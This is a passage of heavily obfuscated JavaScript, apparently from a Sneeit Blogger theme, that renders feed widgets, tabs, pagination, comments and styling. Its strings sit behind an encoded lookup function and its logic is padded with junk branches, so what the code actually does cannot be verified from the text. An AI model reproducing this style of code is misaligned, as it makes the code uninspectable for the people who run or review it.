nU=0x0;nU<sneeit_i9[sneeitb('0x6b','XyTV')];nU++){if('QBPWs'===sneeitb('0xabd','xfT6')){hh_1+=sneeitb('0xabe','O3KL')+sneeit_i7['title']+sneeitb('0xabf','5vsl');hh_3+=sneeitb('0xac0','42$8')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xac1','jn@5')])+'\x22'+target+sneeitb('0xac2','(dru')+trans(sneeitb('0xac3','Lpb^'))+sneeitb('0xac4','(dru');}else{if(nU!=sneeit_f7){nT+=sneeitb('0xac5','B$(8')+sneeit_i9[nU]['id']+'\x27).hide();';}else{nT+=sneeitb('0xac6','zY^[')+sneeit_i9[nU]['id']+sneeitb('0xac7','43O#');}}}nT+='\x22';nP+=sneeitb('0xac8','o*Mf')+sneeit_i9[sneeit_f7]['id']+sneeitb('0xac9','owGG')+nS+nT+nK+sneeitb('0xaca','Lpb^')+sneeit_i9[sneeit_f7][sneeitb('0xacb','LkKr')]+sneeitb('0xacc','43O#');}}$('#'+sneeit_i9[sneeit_f1]['id'])[sneeitb('0xacd','u%6R')]('<h2\x20class=\x22tab-title\x22\x20style=\x22display:\x20block;\x22>'+nP+sneeit_bT+sneeitb('0xace','(dru')+sneeit_bT);}}$('.tab-link')[sneeitb('0xacf','tOej')](function(nW){nW['preventDefault']();var nX=$(this)['attr'](sneeitb('0xa84','5vsl'))['replace'](sneeitb('0xad0','OP)N'),'');sneeit_fB($(nX+'\x20.item-thumbnail\x20img'));return![];});function sneeit_nY(sneeit_i7,o0){if(!sneeit_c3(o0)){o0=0x0;}sneeit_i7[sneeitb('0xad1','u%6R')]=o0;if(typeof sneeit_i7[sneeitb('0xad2','R$Sr')][o0]==sneeitb('0xad3','yEO#')&&!sneeit_i7[sneeitb('0xad4','!e)(')]){sneeit_i7['find'](sneeitb('0xad5','hNNj'))[sneeitb('0x86e','Sd*n')](sneeitb('0xad6','PTwZ')+trans(sneeitb('0xad7','5vsl'))+'</div>');return;}else{sneeit_i7[sneeitb('0xad8','hNNj')]('pending')[sneeitb('0x4b8','26@n')](sneeitb('0xad9','u%6R'))[sneeitb('0x8a2','FEdw')](sneeitb('0xada','S3t!'));}if(!sneeit_ca(sneeit_i7[sneeitb('0xadb','0pIo')][sneeitb('0xadc','YDh4')])){if(sneeitb('0xadd','xfT6')!==sneeitb('0xade','9sei')){sneeit_f8[sneeitb('0xadf','hNNj')]=sneeitb('0xae0','O3KL');}else{sneeit_i7[sneeitb('0x475','^684')]['count']=0x6;}}var sneeit_jW=Number(sneeit_i7[sneeitb('0xae1','yd&y')]['count']);var sneeit_kn=0x1;var o4='';if(!sneeit_i7[sneeitb('0xae2','O3KL')]){o4=sneeitb('0xae3','9sei')+sneeit_i7['content'][o0][sneeitb('0xae4','o*Mf')];}var o5=sneeitb('0xae5','6S&b');var o6=sneeitb('0xae6','^684');if(sneeit_c3(sneeit_i7['param'][sneeitb('0xae7','O3KL')])){o5=sneeit_i7[sneeitb('0xae8','b#aF')][sneeitb('0xae9','owGG')][sneeitb('0xaea','PTwZ')]();if(o5[sneeitb('0x293','xfT6')]('random')){if('ejcXk'==='GzAWo'){return $(window)[sneeitb('0xaeb','4*#i')]()+$(window)[sneeitb('0xaec','hNNj')]()>=$(elem)['offset']()[sneeitb('0xaed','yEO#')];}else{o6=sneeitb('0xaee','GYe0');}}if(o5[sneeitb('0xaef','o*Mf')](sneeitb('0xaf0','^684'))){if('oOCUL'===sneeitb('0xaf1','lBzJ')){sneeit_f8[sneeitb('0x27f','LkKr')]=sneeit_f8['summary'];}else{o6=sneeitb('0xaf2','PTwZ');}}if(o5['has'](sneeitb('0xaf3','(dru'))){o5=sneeitb('0xaf4','B$(8');}else{o5='posts';}}else{sneeit_i7[sneeitb('0x539','B$(8')][sneeitb('0xaf5','4FMO')]=sneeitb('0xaf6','OP)N');}var o9=o5=='comments'?sneeit_bX['totalComments']:sneeit_bX['totalPosts'];if(o6==sneeitb('0xaf7','EdHN')||o6==sneeitb('0xaf8','4FMO')){if(!sneeit_i7[sneeitb('0xaf9','B$(8')]){if(sneeitb('0xafa','jn@5')!=='JxhFQ'){o9=sneeit_el(sneeit_i7['content'][o0][sneeitb('0x7a7','FEdw')]);}else{sneeit_f8[sneeitb('0x36a','u%6R')]=sneeit_f8[sneeitb('0x3bf','5H0W')];}}if(o9==-0x1){sneeit_jW=0x0;sneeit_i7[sneeitb('0xafb','OP)N')]=!![];}else{if(o6==sneeitb('0xafc','vMyt')){sneeit_kn=o9-sneeit_jW+0x1;}else{if(sneeitb('0xafd','OP)N')===sneeitb('0xafe','hZGi')){if(sneeit_c3(sneeit_i7[sneeitb('0xef','DBu5')][key])){sneeit_i7[sneeitb('0x544','xfT6')][alias[key]]=sneeit_i7[sneeitb('0xaff','PTwZ')][key];}}else{sneeit_kn=sneeit_cA(0x1,o9-sneeit_jW+0x1);}}}}if(!sneeit_cc(sneeit_i7['param'][sneeitb('0x1b8','f)QU')])&&sneeit_d4(sneeit_i7[sneeitb('0x44e','aTE6')][sneeitb('0xb00','gq5D')])){if(sneeitb('0xb01','GYe0')===sneeitb('0xb02','hNNj')){sneeit_tg();sneeit_te=win_top;return;}else{if(!sneeit_cc(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb03','aTE6')])&&sneeit_i7[sneeitb('0xb04','o*Mf')]['topic']!=sneeitb('0xb05','S3t!')&&sneeit_i7[sneeitb('0xb06','5vsl')]['topic']!=sneeitb('0xb07','4*#i')&&sneeit_i7[sneeitb('0x540','jn@5')][sneeitb('0xb08','5vsl')]!='none'&&sneeit_i7[sneeitb('0xb09','XyTV')]['topic']!='no'&&sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0xb0a','DBu5')]!=sneeitb('0xb0b','tOej')&&sneeit_i7[sneeitb('0xed','hZGi')]['topic']!=sneeitb('0xb0c','9sei')&&sneeit_i7[sneeitb('0x544','xfT6')][sneeitb('0xb0d','Sd*n')]!=sneeitb('0xb0e','xfT6')&&sneeit_i7['param'][sneeitb('0xb0f',')R%0')]!=sneeitb('0xb10','EdHN')&&isNaN(sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xb11','S3t!')])){o4='/-/'+sneeit_i7[sneeitb('0xb04','o*Mf')]['topic'];}sneeit_i7[sneeitb('0xb12','gq5D')]=sneeit_i7[sneeitb('0xb13','vMyt')][sneeitb('0xb14','42$8')]+sneeitb('0xb15','^684')+o5+'/default'+o4+sneeitb('0xb16','owGG')+sneeit_jW;}}else{if(sneeitb('0xb17','DBu5')!=='yYeWL'){return'';}else{sneeit_i7[sneeitb('0xb18','aTE6')]=sneeit_bY[sneeitb('0xb19','Tu&w')]+'/'+o5+sneeitb('0xb1a','(dru')+o4+sneeitb('0xb1b','9sei')+sneeit_jW;}}var oe=0x1;if(sneeit_bY['hash'][sneeitb('0xb1c','^684')]('#'+sneeit_i7['id']+sneeitb('0xb1d','YDh4'))&&o6==sneeitb('0xb1e','4*#i')){oe=sneeit_bY[sneeitb('0xb1f','xfT6')][sneeitb('0xb20','o*Mf')]('#'+sneeit_i7['id']+sneeitb('0xb21','S3t!'),'');if(sneeit_ca(oe)){oe=Number(oe);sneeit_kn=(oe-0x1)*Number(sneeit_i7['param'][sneeitb('0xb22','jn@5')])+0x1;}else{if(sneeitb('0xb23','B$(8')==='eORRC'){if(!entry[sneeitb('0x1fd','O3KL')][sneeitb('0xb24','PTwZ')]||typeof entry[sneeitb('0xb25','xfT6')]==sneeitb('0x29','SK&)')){return'';}return sneeitb('0xb26','OP)N')+entry[sneeitb('0x9ed','o*Mf')]+sneeitb('0xb27','O3KL')+$[sneeitb('0xb28','owGG')][sneeitb('0xb29','zBjM')](entry[sneeitb('0xb2a','Lpb^')],DATE_FORMAT)+sneeitb('0xb2b','0pIo');}else{oe=0x1;}}}$[sneeitb('0xb2c','*JU!')](sneeit_i7[sneeitb('0xb2d','5H0W')]+sneeitb('0xb2e',')R%0')+sneeit_kn,function(og){if(sneeitb('0xb2f','5vsl')!==sneeitb('0xb30','Sd*n')){return typeof variable=='array';}else{if(sneeit_c3(sneeit_i7[sneeitb('0x475','^684')][sneeitb('0xb31','Lpb^')])&&(sneeit_i7[sneeitb('0xf1','FEdw')]['source'][sneeitb('0x293','xfT6')]('oldest')||sneeit_i7[sneeitb('0xb32','43O#')][sneeitb('0xb33','5vsl')][sneeitb('0xb34','zBjM')](sneeitb('0xb35','u%6R')))){if(sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xb36','*JU!')][sneeitb('0x5e','4*#i')](sneeitb('0xb37','O3KL'))){if('zoRyL'===sneeitb('0xb38','tOej')){if(sneeit_bX[sneeitb('0xb39','6S&b')]==-0x1||typeof sneeit_i7[sneeitb('0xb3a','hZGi')]!=sneeitb('0x1c','6S&b')&&sneeit_i7[sneeitb('0xb3b','!e)(')]==!![]){if(sneeitb('0xb3c','YDh4')!==sneeitb('0xb3d','B$(8')){sneeit_ih+=sneeit_bT;}else{og=sneeit_gx(og);if(!og){return;}og=new sneeit_gB(og);sneeit_bX['totalComments']=og[sneeitb('0xb3e','XyTV')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb3f','Sd*n')]);sneeit_i7['nested_json']=![];return;}}}else{if(sneeit_d7('test','ok')){return!![];}return![];}}else{if('KXJpB'!=='QjRqx'){if(sneeit_bX[sneeitb('0xb40','Lpb^')]==-0x1||typeof sneeit_i7[sneeitb('0xb41','DBu5')]!=sneeitb('0x1d','LkKr')&&sneeit_i7[sneeitb('0xb42','R$Sr')]==!![]){if('XIPfO'===sneeitb('0xb43','Lpb^')){delay=0x12c;}else{og=sneeit_gx(og);if(!og){if(sneeitb('0xb44','jn@5')===sneeitb('0xb45','o*Mf')){sneeit_ih+='<strong>'+trans(sneeitb('0xb46','5vsl'))+sneeitb('0xb47','PTwZ');}else{return;}}og=new sneeit_gB(og);sneeit_bX[sneeitb('0xb48','26@n')]=og[sneeitb('0xb49','o*Mf')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb4a','6S&b')]);sneeit_i7[sneeitb('0xb4b','(dru')]=![];return;}}}else{clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xb4c','lBzJ'))[sneeitb('0xb4d','hNNj')]();$('.shortcode-vtab')['tabs']();$('.shortcode-accordion')['accordion']({'heightStyle':sneeitb('0x3b0','zY^['),'collapsible':!![]});}}}sneeit_qp(sneeit_i7,og);if(!(sneeit_c3(sneeit_i7[sneeitb('0xb06','5vsl')]['source'])&&(sneeit_i7['param'][sneeitb('0xb4e','42$8')][sneeitb('0xb4f','0pIo')](sneeitb('0xb50','zY^['))||sneeit_i7[sneeitb('0x2ce','!e)(')][sneeitb('0xb51','DBu5')][sneeitb('0x42d','vMyt')](sneeitb('0xb52','^684'))))&&sneeit_i7['type']!=sneeitb('0xb53','26@n')&&sneeit_c5(sneeit_i7[sneeitb('0xb54','OP)N')][sneeitb('0x51d','jn@5')])){sneeit_qa(sneeit_i7,og,oe);}}},sneeitb('0xb55','42$8'));}function sneeit_on(sneeit_i7){var op='';var oq='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0xb56','zY^[')])){var or=sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xb57','hNNj')];op+=oq+sneeitb('0xb58','5H0W')+oq+'\x20.color\x20{color:\x20'+or+'}'+oq+sneeitb('0xb59','xfT6')+oq+sneeitb('0xb5a','R$Sr')+or+'}'+oq+sneeitb('0xb5b','Sd*n')+oq+sneeitb('0xb5c','gq5D')+oq+sneeitb('0xb5d','yEO#')+oq+sneeitb('0xb5e','!e)(')+oq+sneeitb('0xb5f','yEO#')+or+'}'+oq+sneeitb('0xb60','6S&b')+oq+sneeitb('0xb61','5H0W')+oq+sneeitb('0xb62','b#aF')+oq+sneeitb('0xb63','B$(8')+oq+sneeitb('0xb64','26@n')+oq+'\x20.slider-item\x20.item-readmore,'+oq+sneeitb('0xb65','B$(8')+oq+'\x20.grid-item\x20.item-readmore\x20{color:white}'+oq+'\x20.item-sub\x20.item-title\x20a\x20{color:black}\x20'+oq+sneeitb('0xb66','5H0W')+oq+sneeitb('0xb67','gq5D')+oq+sneeitb('0xb68','*JU!')+or+'}'+oq+sneeitb('0xb69','jn@5')+oq+sneeitb('0xb6a','hNNj')+oq+sneeitb('0xb6b','f)QU')+oq+sneeitb('0xb6c','GYe0')+oq+sneeitb('0xb6d','Lpb^')+oq+sneeitb('0xb6e','yd&y')+oq+sneeitb('0xb6f','*JU!')+oq+sneeitb('0xb70','FEdw')+oq+sneeitb('0xb71','42$8')+oq+sneeitb('0xb72','*JU!')+oq+sneeitb('0xb73','yEO#')+or+'}'+oq+sneeitb('0xb74','aTE6')+oq+sneeitb('0xb75','hZGi')+oq+sneeitb('0xb76','*JU!')+oq+sneeitb('0xb77','u%6R')+oq+sneeitb('0xb78','5H0W')+oq+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+oq+sneeitb('0xb79','(dru')+oq+sneeitb('0xb7a','SK&)')+oq+sneeitb('0xb7b','gq5D');}if(sneeit_c3(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb7c','OP)N')])&&sneeit_i7['param']['tbg']!=sneeitb('0xb7d','43O#')){op+=oq+sneeitb('0xb7e','Tu&w')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x223','o*Mf')]+sneeitb('0xb7f','vMyt')+sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0x228','b#aF')]+',#000);\x09\x09\x09background-image:\x20-moz-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xb81','EdHN')]['tbg']+sneeitb('0xb82','yEO#')+sneeit_i7[sneeitb('0x44e','aTE6')]['tbg']+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7['param']['tbg']+sneeitb('0xb83','aTE6');}if(op){op='<style\x20type=\x22text/css\x22>'+op+sneeitb('0xb84',')R%0');}return op;}function sneeit_os(sneeit_i7){var sneeit_k5='';var ov='';var ow='';var ox='';var oy='';var oz='';if(!sneeit_cc(sneeit_i7['param'][sneeitb('0xb85','6S&b')])){oy=sneeit_i7[sneeitb('0x44a','u%6R')][sneeitb('0xb86','^684')];oz=sneeitb('0xb87','Lpb^');}if(sneeit_i7[sneeitb('0x566','yd&y')]){ov+='<h2\x20class=\x22widget-title\x20feed-widget-title\x22>';if(sneeit_i7[sneeitb('0xb88','XyTV')]['length']==0x1){if(sneeitb('0xb89','zY^[')!==sneeitb('0xb8a','5vsl')){ov+=sneeitb('0xb8b','yd&y')+oy+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xb8c','GYe0')])+'\x22'+oz+'>'+sneeit_i7[sneeitb('0x306','zBjM')]+sneeitb('0xb8d',')R%0');ox+=sneeitb('0xb8e','5vsl')+oy+sneeit_ej(sneeit_i7[sneeitb('0x499','Tu&w')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+oz+sneeitb('0xb8f','26@n')+trans(sneeitb('0xb90','R$Sr'))+sneeitb('0xb91','GYe0');}else{return;}}else if(sneeit_i7['selectAll']){ov+=sneeitb('0xb92','o*Mf')+oy+'/search?q=+\x22'+oz+'>'+sneeit_i7[sneeitb('0x4e7','owGG')]+'</a>';ox+=sneeitb('0x963','FEdw')+oy+sneeitb('0xb93','DBu5')+oz+'>'+trans(sneeitb('0xb94','S3t!'))+sneeitb('0xb95','EdHN');}else if(sneeit_i7[sneeitb('0x358','4FMO')][sneeitb('0x38','26@n')]){if(sneeitb('0xb96','6S&b')!==sneeitb('0xb97','tOej')){ov+=sneeitb('0xb98','OP)N')+sneeit_i7['title']+sneeitb('0xb99','PTwZ');ox+=sneeitb('0xb9a','YDh4')+oy+sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][0x0][sneeitb('0xb9b','R$Sr')])+'\x22'+oz+sneeitb('0xb9c','vMyt')+trans(sneeitb('0xb9d','^684'))+sneeitb('0xb91','GYe0');}else{sneeit_ih+=sneeitb('0xb9e','hZGi')+sneeit_i7['id']+sneeitb('0xb9f','6S&b')+sneeit_f1+sneeitb('0xba0','yd&y')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==max_page-0x1){sneeit_ih+=sneeitb('0xba1','GYe0')+sneeit_f1+'\x22>...</span>';}}}ov+='</h2>';}if(sneeit_i7[sneeitb('0x4fc','EdHN')]['length']>0x1&&!sneeit_i7[sneeitb('0xba2','tOej')]){ow+=sneeitb('0xba3','o*Mf');ow+=sneeitb('0xba4','Tu&w');for(var sneeit_f1=0x0;sneeit_f1<sneeit_i7['content'][sneeitb('0x6fb','xfT6')];sneeit_f1++){var sneeit_id=sneeit_i7[sneeitb('0x4ce','b#aF')][sneeit_f1];ow+=sneeitb('0xba5',')R%0')+(sneeit_f1==0x0?sneeitb('0xba6','4*#i'):'')+sneeitb('0xba7','B$(8')+sneeit_f1+sneeitb('0xba8','lBzJ')+sneeit_id[sneeitb('0xba9','R$Sr')]+sneeitb('0xbaa','xfT6');}ow+=sneeitb('0xbab','OP)N');ow+=sneeitb('0xa8c','yd&y');}if(!sneeit_c5(sneeit_i7[sneeitb('0x459','6S&b')][sneeitb('0xbac','0pIo')])){if(sneeitb('0xbad','4FMO')!==sneeitb('0xbae','o*Mf')){return!![];}else{ox='';}}if(ov||ow||ox){sneeit_k5+='<div\x20class=\x22feed-widget-header\x22>'+ov+ow+ox+sneeit_bT+sneeitb('0xbaf','O3KL');}sneeit_k5+=sneeitb('0xbb0','XyTV')+sneeit_i7['id']+sneeitb('0xbb1','hZGi')+sneeit_i7['id']+'\x22>';if(sneeit_i7[sneeitb('0xbb2','^684')][sneeitb('0x9f0','owGG')]){if(sneeitb('0xbb3','*JU!')==='ZdWoY'){sneeit_k5+=sneeitb('0xbb4','zY^[');}else{sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0xbb5','zBjM'),sneeitb('0xbb6','f)QU'));found_shortcode=!![];}}else if(!sneeit_i7[sneeitb('0xbb7','PTwZ')]){sneeit_k5+=sneeitb('0xbb8','R$Sr')+trans('Not\x20found\x20any\x20posts')+sneeitb('0xa1a','DBu5');}sneeit_k5+='</div>'+sneeit_bT;if(!sneeit_c3(sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0xbb9','O3KL')])){sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbba','owGG')]=![];}if(sneeit_c5(sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0x51c',')R%0')])){sneeit_k5+=sneeit_bT+sneeitb('0xbbb','Lpb^')+sneeit_bT;}sneeit_k5+=sneeit_on(sneeit_i7);sneeit_i7[sneeitb('0x924','5vsl')](sneeit_k5)[sneeitb('0xbbc',')R%0')]();if((sneeit_cn(sneeit_i7)||INSTANT_LOAD)&&(sneeit_i7[sneeitb('0x494','PTwZ')][sneeitb('0x39','u%6R')]||sneeit_i7[sneeitb('0xbbd','hNNj')])){sneeit_nY(sneeit_i7);}if(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0x426','yEO#')]=='left'){$(sneeit_bT)[sneeitb('0xbbe','lBzJ')](sneeit_i7);}else if(sneeit_i7['param'][sneeitb('0xbbf','b#aF')]=='right'){$(sneeit_bT)[sneeitb('0xbc0','26@n')](sneeit_i7);}else{$(sneeit_bT)[sneeitb('0xbc1',')R%0')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}}function sneeit_oG(sneeit_i7){if(sneeit_i7[sneeitb('0xbc2','Lpb^')]==sneeitb('0xbc3','gq5D')&&sneeit_i7['param'][sneeitb('0xbc4','43O#')]){sneeit_i7[sneeitb('0x56e','yd&y')](sneeitb('0xbc5','9sei'))[sneeitb('0xbc6','S3t!')](sneeitb('0xbc7','zY^[')+sneeit_i7['param'][sneeitb('0xbc8','B$(8')]+sneeitb('0xbc9','yEO#'));}if(sneeit_i7[sneeitb('0xbca','43O#')]==sneeitb('0xbcb','EdHN')&&sneeit_c3(sneeit_i7['param'][sneeitb('0xbcc','5vsl')])){if(sneeitb('0xbcd','SK&)')!=='dUeYq'){sneeit_i7[sneeitb('0x5d2','4FMO')](sneeitb('0xbce','vMyt'));sneeit_i7[sneeitb('0xbcf','b#aF')](sneeitb('0xbd0','yEO#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0xbd2','gq5D')]+sneeitb('0xbd3','4FMO'));var oI=sneeitb('0xbd4','EdHN')+'<div\x20class=\x22quote-content\x22>'+sneeit_i7[sneeitb('0xbd5','42$8')]['caption']+sneeitb('0xbd6','SK&)')+sneeitb('0xbd7','5vsl');if(sneeit_i7[sneeitb('0x499','Tu&w')][sneeitb('0xbd8','B$(8')]){oI+='<a\x20href=\x22'+sneeit_i7[sneeitb('0x960','vMyt')][sneeitb('0xbd9','(dru')]+'\x22>'+sneeit_i7[sneeitb('0xadb','0pIo')]['quote']+sneeitb('0x8e9','zBjM');}else{if(sneeitb('0xbda','LkKr')==='lNWpA'){oI+=sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbdb','42$8')];}else{comment[sneeitb('0x32a','owGG')][sneeitb('0xbdc',')R%0')]=DEFAULT_COMMENT_AVATAR;}}oI+='</div>'+sneeit_bT;sneeit_i7[sneeitb('0x6c7','zY^[')](sneeitb('0xbdd','PTwZ'))[sneeitb('0x4fb','owGG')](oI);sneeit_i7['find'](sneeitb('0xbde','0pIo'))[sneeitb('0xbdf','xfT6')](sneeitb('0xbe0','EdHN'),sneeit_i7[sneeitb('0xbe1','o*Mf')]()*0x75/0x64+'px');sneeit_fB(sneeit_i7[sneeitb('0xbe2','EdHN')]('.item-thumbnail\x20img'));sneeit_i7[sneeitb('0x5b9','!e)(')]('.item-thumbnail')[sneeitb('0xbe3','S3t!')]({'opacity':0.3},0x1f4);}else{var ar=new Object();e=json[sneeitb('0x7ef','LkKr')][sneeit_f1];ar['id']=e['id'];if(e['parentId']){ar[sneeitb('0xbe4','5vsl')]=e[sneeitb('0xbe5','u%6R')];}ar['body']=e[sneeitb('0xbe6','YDh4')];var as=new Date(e[sneeitb('0xbe7','f)QU')]);ar['timestamp']=as['getTime']()[sneeitb('0xbe8','DBu5')]();ar['permalink']=e[sneeitb('0x387','b#aF')];ar[sneeitb('0x685','XyTV')]=new Object();ar[sneeitb('0xbe9','tOej')][sneeitb('0xbea','26@n')]=e[sneeitb('0xbeb','5H0W')][sneeitb('0x195','f)QU')];ar[sneeitb('0xbec','DBu5')][sneeitb('0xbed','jn@5')]=e[sneeitb('0xbee','*JU!')][sneeitb('0xbef','^684')];ar[sneeitb('0x395','gq5D')][sneeitb('0xbf0','u%6R')]=e[sneeitb('0xbf1','0pIo')][sneeitb('0xbf2','4*#i')];ar[sneeitb('0xbf3','vMyt')]=e[sneeitb('0xbf4','aTE6')];ar[sneeitb('0xbf5','R$Sr')]='item-control\x20blog-admin\x20'+e[sneeitb('0xbf6','GYe0')];COMMENT_ITEMS['push'](ar);}}if(sneeit_i7['type']==sneeitb('0x884','Tu&w')&&sneeit_i7[sneeitb('0xbf7','6S&b')]==sneeitb('0xbf8','u%6R')){sneeit_sG(sneeit_i7);return;}sneeit_i7[sneeitb('0x827','Tu&w')]();}function sneeit_oN(oO){if(!sneeit_c3(oO)){oO=sneeitb('0xbf9','OP)N');}var sneeit_ih=sneeitb('0xbfa','^684');switch(oO){case sneeitb('0xbfb','(dru'):sneeit_ih+=sneeitb('0xbfc','u%6R');break;case sneeitb('0xbfd','FEdw'):sneeit_ih+=sneeitb('0xbfe','9sei');break;case sneeitb('0xbff','YDh4'):sneeit_ih+=sneeitb('0xc00','SK&)');break;default:sneeit_ih+=sneeitb('0xc01','GYe0');break;}return sneeit_ih+'\x22></i>';}function sneeit_oQ(oR,oS,sneeit_id){var sneeit_ih='';if(!oR[sneeitb('0xb13','vMyt')]['author']||typeof oR[sneeitb('0xbf1','0pIo')]==sneeitb('0x97c','XyTV')){if(sneeitb('0xc02','jn@5')===sneeitb('0xc03','OP)N')){ret_1+=sneeit_ih;}else{return'';}}if(typeof oS=='undefined'){oS=![];}if(typeof sneeit_id==sneeitb('0xc04','!e)(')){sneeit_id=oR[sneeitb('0x70f','o*Mf')][sneeitb('0xc05','42$8')];}if(oS){if(sneeitb('0xc06','GYe0')==='suOXr'){if(sneeit_cl(oS)){if(oS[sneeitb('0xc07','u%6R')]('.')&&oS[sneeitb('0xc08','R$Sr')](':')&&oS[sneeitb('0x11c','PTwZ')]('http')){if(sneeitb('0xc09','xfT6')!=='tfCHu'){for(var aZ=0x0;aZ<content[sneeitb('0x6b9','^684')][sneeitb('0x33f','f)QU')]-content[sneeitb('0xc0a','*JU!')][sneeitb('0x58','5vsl')];aZ++){content[sneeitb('0x9e7','hZGi')][sneeitb('0xa6c','!e)(')]('');}}else{sneeit_ih+=sneeitb('0xc0b','4FMO')+oS+sneeitb('0xc0c','b#aF');}}else{sneeit_ih+=sneeitb('0xc0d','*JU!')+oS+sneeitb('0x971','f)QU');}}else{if('ZdijA'===sneeitb('0xc0e','jn@5')){sneeit_ih+=sneeitb('0xc0f','4*#i')+oR[sneeitb('0xc10','^684')][sneeitb('0xc11','tOej')]+'\x22/>';}else{window[sneeitb('0xc12','gq5D')][sneeitb('0xbd9','(dru')]=backup_rand_list[sneeit_cA(0x0,backup_rand_list[sneeitb('0x554','9sei')]-0x1)];}}}else{return sneeit_bY['current'][sneeitb('0xb34','zBjM')](sneeitb('0xc13','XyTV'))&&sneeit_c3(sneeit_bW['q']);}}else{sneeit_ih+=sneeitb('0xc14','hZGi');}sneeit_ih+=sneeitb('0xc15','6S&b')+oR[sneeitb('0xc16','FEdw')][sneeitb('0xc17','9sei')]+'</span>';if(sneeit_id=='none'||sneeit_id==![]){return sneeit_ih;}if(!sneeit_cc(oR[sneeitb('0xc18','zBjM')]['uri'])){return sneeitb('0xc19','SK&)')+sneeit_id+sneeitb('0xc1a','u%6R')+sneeit_ih+'</a>';}else{return sneeitb('0xc1b','OP)N')+sneeit_ih+sneeitb('0xc1c','FEdw');}}function sneeit_p0(p1){if(!p1[sneeitb('0x537','owGG')][sneeitb('0xc1d','R$Sr')]||typeof p1[sneeitb('0xc1e','OP)N')]==sneeitb('0x2f0','O3KL')){if(sneeitb('0xc1f','FEdw')===sneeitb('0xc20','PTwZ')){return'';}else{return Number(variable);}}return'<a\x20class=\x22meta-item\x20meta-item-date\x22\x20href=\x22'+p1[sneeitb('0x7f0','26@n')]+'\x22><i\x20class=\x22fa\x20fa-clock-o\x22></i>\x20<span>'+$[sneeitb('0xc21','tOej')][sneeitb('0xc22','4FMO')](p1[sneeitb('0xc23','4FMO')],DATE_FORMAT)+sneeitb('0xc24','Lpb^');}function sneeit_p3(p4){if(!p4[sneeitb('0xc25','zY^[')][sneeitb('0xc26','9sei')]||typeof p4[sneeitb('0xc27','hZGi')]=='undefined'){return'';}return sneeitb('0xc28','PTwZ')+p4[sneeitb('0xc29','OP)N')]+'#comments\x22><i\x20class=\x22fa\x20fa-comment-o\x22></i>\x20<span>'+p4[sneeitb('0xc2a','yd&y')]+sneeitb('0xc2b','26@n');}function sneeit_p5(p6){if(!sneeit_c5(p6[sneeitb('0x45b','zBjM')][sneeitb('0xc2c','u%6R')])){return'';}return sneeitb('0xc2d','!e)(')+p6[sneeitb('0x387','b#aF')]+'\x22>'+p6[sneeitb('0xc2e','f)QU')]+sneeitb('0xc2f','hNNj');}function sneeit_p7(p8){if(!p8[sneeitb('0x2ed','*JU!')]['snippet']||!p8[sneeitb('0xc30','yEO#')]){return'';}var p9=p8[sneeitb('0xc31','S3t!')];if(sneeit_ca(p8[sneeitb('0x543','hNNj')][sneeitb('0xc32','5vsl')])&&p9[sneeitb('0x554','9sei')]>Number(p8['param'][sneeitb('0x510','0pIo')])&&Number(p8[sneeitb('0x220','tOej')][sneeitb('0xc33','o*Mf')])>=0xa){p9=p9['substring'](0x0,Number(p8[sneeitb('0x2ce','!e)(')][sneeitb('0xc34','SK&)')]))+sneeitb('0xc35','0pIo');}else{if(sneeitb('0xc36','(dru')!==sneeitb('0xc37','hZGi')){p9=p9[sneeitb('0xc38','lBzJ')](0x0,0x96)+sneeitb('0xc39','yEO#');}else{return!variable[sneeitb('0xc7','b#aF')];}}return sneeitb('0xc3a','zY^[')+p9+sneeitb('0xc3b','FEdw');}function sneeit_pb(pc){if(!pc[sneeitb('0x44a','u%6R')][sneeitb('0xc3c','26@n')]){if(sneeitb('0xc3d','GYe0')==='cHyRs'){return'';}else{var aY=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0xc3e','OP)N'));sneeit_mf(sneeitb('0xc3f','f)QU')+aY);}}return sneeitb('0xc40','Lpb^')+pc[sneeitb('0x374','Lpb^')]+'#more\x22>'+trans(sneeitb('0xc41','xfT6'))+sneeitb('0xc42','yEO#');}function sneeit_pf(pg,ph,pi){var pj=![];if(typeof pi==sneeitb('0x79','o*Mf')){pi=![];}if(!sneeit_c3(pg[sneeitb('0x54b','YDh4')])){pg[sneeitb('0x22c','26@n')]=new Object();pg[sneeitb('0xb80','Tu&w')][sneeitb('0xc43','(dru')]=![];}if(!sneeit_c3(ph)){ph=0x640;}else 